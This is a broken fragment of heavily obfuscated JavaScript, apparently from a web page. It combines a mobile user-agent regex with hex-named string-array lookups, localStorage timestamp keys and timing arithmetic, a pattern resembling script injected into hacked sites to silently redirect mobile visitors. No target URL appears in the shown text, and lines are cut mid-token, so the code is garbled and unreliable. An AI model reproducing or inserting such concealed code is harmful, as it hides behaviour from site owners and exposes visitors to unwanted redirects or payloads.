
pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc
\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|td
|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|8
[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]
ow[_0x365b[0x3]]),_0x129862;};const _0xfdead6=
0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b
alStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0
17c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((
_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]
calStorage[_0x365b[0x13]]
=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0
x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(
Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x
_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983
),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c4
;_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4d